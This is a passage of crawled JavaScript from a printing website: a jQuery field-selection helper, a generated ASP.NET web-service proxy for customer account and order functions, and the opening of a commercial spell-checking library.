t=this.get(0);if(document.selection){n(this).trigger("focus");var u=document.selection,i=u.createRange(),r=i.duplicate();r.moveToElementText(t),r.setEndPoint("EndToEnd",i),t.selectionStart=r.text.length-i.text.length,t.selectionEnd=t.selectionStart+i.text.length}return t.selectionStart},iSelectField:function(t,i){var u=this.get(0),r;arguments[1]==undefined&&(i=t),document.selection?(r=u.createTextRange(),r.moveEnd("character",-n(this).val().length),r.moveEnd("character",i),r.moveStart("character",t),r.select()):(u.setSelectionRange(t,i),n(this).trigger("focus"))},iSelectStr:function(t){var r=this.get(0),i=n(this).val().indexOf(t);i!=-1?n(this).iSelectField(i,i+t.length):!1},iAddField:function(t){var i=this.get(0),f=n(this).val(),u=n(this).val().length,r;document.selection?(n(this).trigger("focus"),document.selection.createRange().text=t):(r=i.selectionStart,n(this).val(n(this).val().slice(0,i.selectionStart)+t+n(this).val().slice(i.selectionStart,u)),this.iSelectField(r+t.length))},iDelField:function(t){var u=this.get(0),i=n(this).iGetFieldPos(),r=n(this).val();n(this).val(t>0?r.slice(0,i-t)+r.slice(i):r.slice(0,i)+r.slice(i-t)),n(this).iSelectField(i-(t<0?0:t))}})})(jQuery);


--- FILE ---
content_type: application/x-javascript; charset=iso-8859-1
request_url: https://www.123print.co.uk/MyAccount/MyAccountOperationsService.asmx/js
body_size: 895
content:
Type.registerNamespace('Print123Site.MyAccountOperations');
Print123Site.MyAccountOperations.MyAccountOperationsService=function() {
Print123Site.MyAccountOperations.MyAccountOperationsService.initializeBase(this);
this._timeout = 0;
this._userContext = null;
this._succeeded = null;
this._failed = null;
}
Print123Site.MyAccountOperations.MyAccountOperationsService.prototype={
_get_path:function() {
 var p = this.get_path();
 if (p) return p;
 else return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path();},
GetAvailableTabs:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAvailableTabs',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetOrderInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderWithReviewInfo:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderWithReviewInfo',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetPendingOrderInfoCollection:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetPendingOrderInfoCollection',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ApproveOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ApproveEntireOrder:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ApproveEntireOrder',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoWithStatus:function(orderInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoWithStatus',false,{orderInfoID:orderInfoID},succeededCallback,failedCallback,userContext); },
GetOrderInfoCollectionWithStatus:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetOrderInfoCollectionWithStatus',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
ReorderOrderItem:function(orderItemInfoId,isEditable,quantity,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderOrderItem',false,{orderItemInfoId:orderItemInfoId,isEditable:isEditable,quantity:quantity},succeededCallback,failedCallback,userContext); },
ReorderBundleOrderItem:function(orderItemInfoId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderBundleOrderItem',false,{orderItemInfoId:orderItemInfoId},succeededCallback,failedCallback,userContext); },
ReorderEntireOrder:function(orderInfoID,quantityArr,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'ReorderEntireOrder',false,{orderInfoID:orderInfoID,quantityArr:quantityArr},succeededCallback,failedCallback,userContext); },
GetCustomerInformation:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInformation',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetCustomerInfo2:function(succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetCustomerInfo2',false,{},succeededCallback,failedCallback,userContext); },
UpdateCustomerInfo:function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerInfo',false,{customerId:customerId,forename:forename,surname:surname,email:email,gender:gender,emailPreference:emailPreference,primayPurchase:primayPurchase,subscription:subscription},succeededCallback,failedCallback,userContext); },
UpdateCustomerPassword:function(customerID,oldPassword,newPassword,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateCustomerPassword',false,{customerID:customerID,oldPassword:oldPassword,newPassword:newPassword},succeededCallback,failedCallback,userContext); },
SendEmailThruBronto:function(customerInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendEmailThruBronto',false,{customerInfo:customerInfo},succeededCallback,failedCallback,userContext); },
GetAddressBook:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBook',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
GetAddressBookBilling:function(customerID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetAddressBookBilling',false,{customerID:customerID},succeededCallback,failedCallback,userContext); },
CreateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CreateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddress:function(customerInfoID,addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddress',false,{customerInfoID:customerInfoID,addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
UpdateAddressInfo:function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'UpdateAddressInfo',false,{customerId:customerId,addressFlag:addressFlag,customerAddressId:customerAddressId,forename:forename,surname:surname,marital:marital,company:company,address:address,address_continue:address_continue,city:city,tel_no:tel_no,postcode:postcode,state:state},succeededCallback,failedCallback,userContext); },
DeleteAddress:function(addressInfo,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteAddress',false,{addressInfo:addressInfo},succeededCallback,failedCallback,userContext); },
GetDocumentLockerItems:function(customerInfoID,pageNo,numPerPage,itemInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'GetDocumentLockerItems',false,{customerInfoID:customerInfoID,pageNo:pageNo,numPerPage:numPerPage,itemInfoID:itemInfoID},succeededCallback,failedCallback,userContext); },
AddMyDesignToCart:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyDesignToCart',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
DeleteDocumentLockerItem:function(documentLockerInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteDocumentLockerItem',false,{documentLockerInfoID:documentLockerInfoID},succeededCallback,failedCallback,userContext); },
SendSharedDesignEmail:function(emailInfo,designLink,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'SendSharedDesignEmail',false,{emailInfo:emailInfo,designLink:designLink},succeededCallback,failedCallback,userContext); },
CopyDocBeforeEditMyDesgin:function(documentInfoID,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'CopyDocBeforeEditMyDesgin',false,{documentInfoID:documentInfoID},succeededCallback,failedCallback,userContext); },
AddMyBundleToCart:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'AddMyBundleToCart',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); },
DeleteCustomerBundle:function(customerBundleId,succeededCallback, failedCallback, userContext) {
return this._invoke(this._get_path(), 'DeleteCustomerBundle',false,{customerBundleId:customerBundleId},succeededCallback,failedCallback,userContext); }}
Print123Site.MyAccountOperations.MyAccountOperationsService.registerClass('Print123Site.MyAccountOperations.MyAccountOperationsService',Sys.Net.WebServiceProxy);
Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance = new Print123Site.MyAccountOperations.MyAccountOperationsService();
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_path(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_path = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_path(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_timeout = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_timeout(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_timeout = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_timeout(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultUserContext = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultUserContext(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultUserContext = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultUserContext(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultSucceededCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultSucceededCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultSucceededCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultSucceededCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_defaultFailedCallback = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_defaultFailedCallback(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_defaultFailedCallback = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_defaultFailedCallback(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_enableJsonp = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_enableJsonp(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_enableJsonp = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_enableJsonp(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_jsonpCallbackParameter = function(value) { Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.set_jsonpCallbackParameter(value); }
Print123Site.MyAccountOperations.MyAccountOperationsService.get_jsonpCallbackParameter = function() { return Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.get_jsonpCallbackParameter(); }
Print123Site.MyAccountOperations.MyAccountOperationsService.set_path("/MyAccount/MyAccountOperationsService.asmx");
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAvailableTabs= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAvailableTabs(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderWithReviewInfo= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderWithReviewInfo(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetPendingOrderInfoCollection= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetPendingOrderInfoCollection(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ApproveEntireOrder= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ApproveEntireOrder(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoWithStatus= function(orderInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoWithStatus(orderInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetOrderInfoCollectionWithStatus= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetOrderInfoCollectionWithStatus(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderOrderItem= function(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderOrderItem(orderItemInfoId,isEditable,quantity,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderBundleOrderItem= function(orderItemInfoId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderBundleOrderItem(orderItemInfoId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.ReorderEntireOrder= function(orderInfoID,quantityArr,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.ReorderEntireOrder(orderInfoID,quantityArr,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInformation= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInformation(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetCustomerInfo2= function(onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetCustomerInfo2(onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerInfo= function(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerInfo(customerId,forename,surname,email,gender,emailPreference,primayPurchase,subscription,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateCustomerPassword= function(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateCustomerPassword(customerID,oldPassword,newPassword,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendEmailThruBronto= function(customerInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendEmailThruBronto(customerInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBook= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBook(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetAddressBookBilling= function(customerID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetAddressBookBilling(customerID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CreateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CreateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddress= function(customerInfoID,addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddress(customerInfoID,addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.UpdateAddressInfo= function(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.UpdateAddressInfo(customerId,addressFlag,customerAddressId,forename,surname,marital,company,address,address_continue,city,tel_no,postcode,state,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteAddress= function(addressInfo,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteAddress(addressInfo,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.GetDocumentLockerItems= function(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.GetDocumentLockerItems(customerInfoID,pageNo,numPerPage,itemInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyDesignToCart= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyDesignToCart(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteDocumentLockerItem= function(documentLockerInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteDocumentLockerItem(documentLockerInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.SendSharedDesignEmail= function(emailInfo,designLink,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.SendSharedDesignEmail(emailInfo,designLink,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.CopyDocBeforeEditMyDesgin= function(documentInfoID,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.CopyDocBeforeEditMyDesgin(documentInfoID,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.AddMyBundleToCart= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.AddMyBundleToCart(customerBundleId,onSuccess,onFailed,userContext); }
Print123Site.MyAccountOperations.MyAccountOperationsService.DeleteCustomerBundle= function(customerBundleId,onSuccess,onFailed,userContext) {Print123Site.MyAccountOperations.MyAccountOperationsService._staticInstance.DeleteCustomerBundle(customerBundleId,onSuccess,onFailed,userContext); }
var gtc = Sys.Net.WebServiceProxy._generateTypedConstructor;
if (typeof(Print123Site.MyAccountOperations.MyAccountTabs) === 'undefined') {
Print123Site.MyAccountOperations.MyAccountTabs=gtc("Print123Site.MyAccountOperations.MyAccountTabs");
Print123Site.MyAccountOperations.MyAccountTabs.registerClass('Print123Site.MyAccountOperations.MyAccountTabs');
}
Type.registerNamespace('Print123Site.WebLayer.OrderProcess');
if (typeof(Print123Site.WebLayer.OrderProcess.XOrder) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrder=gtc("Print123Site.WebLayer.OrderProcess.XOrder");
Print123Site.WebLayer.OrderProcess.XOrder.registerClass('Print123Site.WebLayer.OrderProcess.XOrder');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithReview) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithReview=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithReview");
Print123Site.WebLayer.OrderProcess.XOrderWithReview.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithReview');
}
if (typeof(Print123Site.WebLayer.OrderProcess.XOrderWithStatus) === 'undefined') {
Print123Site.WebLayer.OrderProcess.XOrderWithStatus=gtc("Print123Site.WebLayer.OrderProcess.XOrderWithStatus");
Print123Site.WebLayer.OrderProcess.XOrderWithStatus.registerClass('Print123Site.WebLayer.OrderProcess.XOrderWithStatus');
}
Type.registerNamespace('Print123Site');
if (typeof(Print123Site.XBasicOrderInfoCollection) === 'undefined') {
Print123Site.XBasicOrderInfoCollection=gtc("Print123Site.XBasicOrderInfoCollection");
Print123Site.XBasicOrderInfoCollection.registerClass('Print123Site.XBasicOrderInfoCollection');
}
if (typeof(Print123Site.MyAccountOperations.XCustomerInfo) === 'undefined') {
Print123Site.MyAccountOperations.XCustomerInfo=gtc("Print123Site.MyAccountOperations.XCustomerInfo");
Print123Site.MyAccountOperations.XCustomerInfo.registerClass('Print123Site.MyAccountOperations.XCustomerInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.Member');
if (typeof(CodeLibrary.BusinessLayer.Member.CustomerInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.CustomerInfo=gtc("CodeLibrary.BusinessLayer.Member.CustomerInfo");
CodeLibrary.BusinessLayer.Member.CustomerInfo.registerClass('CodeLibrary.BusinessLayer.Member.CustomerInfo');
}
if (typeof(CodeLibrary.BusinessLayer.Member.AddressInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.AddressInfo=gtc("CodeLibrary.BusinessLayer.Member.AddressInfo");
CodeLibrary.BusinessLayer.Member.AddressInfo.registerClass('CodeLibrary.BusinessLayer.Member.AddressInfo');
}
if (typeof(Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords) === 'undefined') {
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords=gtc("Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords");
Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords.registerClass('Print123Site.MyAccountOperations.XDocumentLockerCollectionWithTotalRecords');
}
if (typeof(CodeLibrary.BusinessLayer.Member.EmailInfo) === 'undefined') {
CodeLibrary.BusinessLayer.Member.EmailInfo=gtc("CodeLibrary.BusinessLayer.Member.EmailInfo");
CodeLibrary.BusinessLayer.Member.EmailInfo.registerClass('CodeLibrary.BusinessLayer.Member.EmailInfo');
}
Type.registerNamespace('CodeLibrary.BusinessLayer.CompositionEngine');
if (typeof(CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo) === 'undefined') {
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo=gtc("CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo");
CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo.registerClass('CodeLibrary.BusinessLayer.CompositionEngine.DocumentInfo');
}


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/UltimateSpellInclude/UltimateSpell.core.js
body_size: 6771
content:
////////////////////////////////////////////////////////////
// This software is solely the property of Karamasoft LLC. /
//   Copyright 2010 Karamasoft LLC. All rights reserved.   /
//                  www.karamasoft.com                     /
////////////////////////////////////////////////////////////

var usda0=navigator.appVersion.toLowerCase(); var usda1=usda0.indexOf('msie'); var usda2; if (usda1 != -1) { usda2=parseFloat(usda0.substring(usda1+5,usda0.indexOf(';',usda1))); } var usda3=(navigator.userAgent.indexOf('Opera') != -1); var usde46=(navigator.userAgent.indexOf('Safari') != -1); var usda4=(usda1 != -1 && !usda3) ? true : false; var usda5=(usda4 && usda2 >= 5) ? true : false; var usda6=(usda4 && usda2 >= 6) ? true : false; var usde32=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE \d\.0; Windows NT 5\.1/) != null); var usde39=(usda4 && navigator.userAgent.match(/^Mozilla\/4\.0 [(]compatible; MSIE 8\.0; Windows NT 6\.[01]/) != null); var usda7=(!usda4 && document.getElementById) ? true : false; var usda8='UltimateSpell.callback.aspx'; var usdb0=2; var usdb8=512; var usdc0='|'; var usdc1=','; var usde47='-'; var usdc2=80; var usdc3='usdi'; var usd3c='usayti'; var usd4c='UltimateSpell.ayt.css'; var usd5c='_i'; var usd6c='[WORD]'; var usdb66=2147483647; var usde48=465; var usde49=305; var usde50=350; var usde51=350; var usde52=225; var usde53=270; var usde54=-26; var usde55='UltimateSpell.synonym.htm'; var usde56='ue0bde638f4194ed79297b67ed54e9093'; var usde57='ec4264ba_485c_4af8_be5a_0d2a1e1def20'; var usd2n=' '; var usd7c=0; var usd8c=1; var usd9c=2; var usd0d=3; var usd1d=4; var usde58=5; var usde59=6; var usdz9='inc'; var usdc4='dic'; var usd0a='cus'; var usdd2='xh'; var usd1a='atd'; var usdc5='max'; var usdc9='cid'; var usdd3='iu'; var usdd4='ii'; var usdd5='im'; var usdd6='ie'; var usdd7='in'; var usdd8='if'; var usdd9='ir'; var usde0='ih'; var usd4b='ic'; var usde1='txt'; var usde60='gc'; var usde61='sy'; var usd2d='block'; var usd3d='none'; var usdb56='___Frame'; var usdb57='xEditingArea'; var usd2r='\x73\x70\x61\x6E'; var usd3r='\x3C'+usd2r+usd2n; var usd4r='\x3C\x2F'+usd2r+'\x3E'; var usd7r='SpellAsYouTypeContextMenu'; var usd8r='SpellAsYouTypeContextMenuItem'; var usd9r='SpellAsYouTypeContextMenuItemOver'; var usd2s='SpellAsYouTypeContextMenuDisabledItem'; var usd3s='SpellAsYouTypeContextMenuSeparator'; var usda70; var usda83='_I'; var usd4s=0; var usde62=6; var usde63=7; var usde64=8; var usde65=9; var usde66=10; var usde67=11; var usde68='Cut'; var usde69='Copy'; var usde70='Paste'; var usde71='Delete'; var usde72='SelectAll'; var usd4d; var usdi9; var usdb79; var usdb95=false; var UltimateSpells; function usdj2(usdj3,usdj4) { usdj4=(usdj4) ? usdj4 : window; if (usda4) { return usdj4.document.all[usdj3]; } else if (usda7) { return usdj4.document.getElementById(usdj3); } } function AddEventHandler(obj,usdb23,usdb24) { if (obj.attachEvent) { obj.attachEvent('on'+usdb23,usdb24); } else if (obj.addEventListener) { obj.addEventListener(usdb23,usdb24,true); } } function RemoveEventHandler(obj,usdb23,usdb24) { if (obj.detachEvent) { obj.detachEvent('on'+usdb23,usdb24); } else if (obj.removeEventListener) { obj.removeEventListener(usdb23,usdb24,true); } } function usd9y(usd5u) { if (usda4) { usd5u.returnValue=false; } else if (usda7) { usd5u.stopPropagation(); usd5u.preventDefault(); } } function usdj5(usdj6,usdj7) { if (usda5 || usda3) { usdj6.insertAdjacentHTML("beforeEnd",usdj7); } else if (usda7) { var usdj8=document.createRange(); usdj8.setStartBefore(document.body.lastChild); var usdj9=usdj8.createContextualFragment(usdj7); usdj6.appendChild(usdj9); } } function usdk0(usdk1,usdk2) { if (usda4) { usdk1.insertBefore(usdk2); } else if (usda7) { usdk1.appendChild(usdk2); } } function usd5d(usdb14,usd6d) { var usd7d=usdb14.styleSheets; for (var i=usd7d.length-1; i >= 0; i--) { if (usd7d[i].href && usd7d[i].href.indexOf(usd6d) != -1) { return true; } } return false; } function usde73(usde74) { if (usde74 && !usd5d(document,usde74)) { if (usda4) { document.createStyleSheet(usde74); } else if (usda7) { var usde75=document.createElement('link'); usde75.rel='stylesheet'; usde75.type='text/css'; usde75.href=usde74; document.getElementsByTagName("head")[0].appendChild(usde75); } } } function usdb25(usdl0) { var usde38=usd7t(usdl0,'zIndex'); return (!isNaN(usde38) && usde38 != 0) ? usde38 : usde37; } function usdk3() { var usdh8=null; if (window.XMLHttpRequest) { try { usdh8=new XMLHttpRequest(); } catch (e) { usdh8=null; } } else if (window.ActiveXObject) { try { usdh8=new ActiveXObject('Microsoft.XMLHTTP'); } catch (e) { try { usdh8=new ActiveXObject('Msxml2.XMLHTTP'); } catch (e) { usdh8=null; } } } return usdh8; } function usdk5(usd1e,usda8,usd2e,usd3e,usdk8,usd4e) { var usdh8=usdk3(); if (usdh8) { var usd5e=new Object(); usd5e.usdh8=usdh8; usd5e.usd1e=usd1e; usd5e.usd3e=usd3e; usd5e.usdk8=usdk8; usd5e.usd4e=usd4e; usd6e(usd4d,usd5e); usdh8.open("GET",usda8,true); usdh8.onreadystatechange=usd7e; usdh8.send(null); } else { var usdh9=usdj2(usd2e); usdh9.usd3e=usd3e; usdh9.usdk8=usdk8; usdh9.usd4e=usd4e; usdh9.src=usda8; } } function usd6e(usd8e,usd9e) { var i=0; for (var usdn3=usd8e.length; (i < usdn3) && usd8e[i]; i++); usd8e[i]=usd9e; } function usd7e() { var usd5e; for (i=0; i < usd4d.length; i++) { usd5e=usd4d[i]; if (usd5e && usd5e.usdh8 && (usd5e.usdh8.readyState == 4)) { var usd1e=usd5e.usd1e; var usd3e=usd5e.usd3e; var usdk8=usd5e.usdk8; var usd4e=usd5e.usd4e; var usd9a=usd5e.usdh8.responseText; usd4d[i]=null; UltimateSpells[usd1e].usdt7(usd9a,usd3e,usdk8,usd4e); } } } function usd0f(usd1f,usd2f,usdk1) { if (!usdj2(usd1f)) { var usd4v=document.createElement("iframe"); usd4v.id=usd1f; usd4v.name=usd1f; usd4v.src=(usd2f) ? usd2f : ""; usd4v.style.width="0px"; usd4v.style.height="0px"; usd4v.frameBorder="0"; usd4v.marginHeight="0"; usd4v.marginWidth="0"; if (usdk1 && typeof(usdk1.insertAdjacentElement) != 'undefined') { 